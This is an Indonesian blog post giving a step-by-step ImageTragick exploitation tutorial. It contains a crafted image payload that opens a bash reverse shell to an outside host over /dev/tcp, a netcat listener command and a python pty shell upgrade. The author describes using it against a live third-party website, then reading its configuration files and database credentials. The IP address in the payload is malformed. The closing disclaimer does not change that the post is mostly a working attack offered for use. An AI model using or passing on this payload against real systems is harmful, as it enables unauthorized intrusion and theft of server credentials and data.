Reverse Shell From ImageTragick Exploitation

Rabu, 20 Juli 2016

Add Comment

Reverse Shell From ImageTragick Exploitation - Hai Semua, selamat datang di blog Noob1t4, Pada Artikel yang kalian baca kali ini dengan judul Reverse Shell From ImageTragick Exploitation, kami telah mempersiapkan artikel ini dengan baik untuk kalian baca dan ambil informasi didalamnya. mudah-mudahan isi postingan yang kami tulis ini dapat kalian pahami. baiklah, selamat membaca.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel Reverse Shell From ImageTragick Exploitation.



Hmm.. sebenarnya exploit ini sudah booming sekitar tigabulan yang lalu. Namun beberapa hari kemarin kembali rame ketika orang orang share berita tentang mas Herdian Nugraha yang mendapatkan 25juta ruplah dari Tokopedia dan Bukalapak karena menemukan bug ini di situs mereka. Saya pun penasaran dan setelah kemarin ada yang meretas 1CAK, saya mencoba exploit tersebut di situs 1CAK.com ternyata sukses ( sekarang bug nya juga sudah di patch ). Lalu bagaimana sebenarnya langkah langkah exploit ini ?

ImageMagick sendiri adalah sebuah perangkat lunak grafis yang gratis. Kemampuannya antara lain mampu membuat, memodifikasi dan menampilkan gambar-gambar bitmap serta mampu membaca, melakukan konversi dan menulis ke dalam berbagai format gambar yang berbeda.

Oke langsung saja ke langkah langkahnya. Disini saya harap kalian sudah menyiapkan vps atau bisa juga ip statis karena akan kita gunakan untuk mendapatkan reverse shell.

Sekarang kita buat sebuah file dengan isi berikut :

push graphic-context

viewbox 0 0 840 780

fill ‘url(https://127.0.0.0/oops.jpg”; bash -i >

/dev/tcp/198.23.158.687/6969 0>1; touch “hello)’

pop graphic-context

Karena 1cak hanya mengijinkan file bertipe jpg dan png, maka save file tersebut dengan format jpg/png. Sesuaikan juga ip dan port listening nya.



Selanjutnya dari vps kita masukkan command berikut :

nc -lvp 6969

Lalu upload file payload yang kita buat sebelumnya. Dalam kasus ini saya mencoba mengupload melalui fitur upload meme di 1cak.

Saya mendapatkan error berikut :





Namun disaat yang sama kita sudah mendpatkan akses shell interaktif di vps kita.



Saya mencoba membaca file konfigurasi di direktori inc dan login database. Ternyata bisa juga.

Nah sampai disini saja tutorialnya kalo diterusin malah jadi ngajarin yang engga engga.

Nb :

Untuk mendapatkan tampilan bash interaktif yang lebih menarik masukkan perintah berikut :

python -c “import pty; pty.spawn(‘/bin/bash’)”

Oke sekian tutorial kali ini, semoga bermanfaat.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel Reverse Shell From ImageTragick Exploitation.

Terima kasih telah membaca artikel Reverse Shell From ImageTragick Exploitation, mudah-mudahan bisa memberi manfaat untuk kalian semua. Baiklah, sampai jumpa di postingan artikel lainnya.

Semua artikel tutorial di blog ini hanya untuk sebatas Pembelajaran dan Pengetahuan saja, jika kalian meyalahgunakan tutorial di blog ini, itu bukan tanggung jawab saya. Terima kasih sudah berkunjung ke blog Noob1t4, saya harap agan berkunjung kembali kesini

0 Response to "Reverse Shell From ImageTragick Exploitation"

Posting Komentar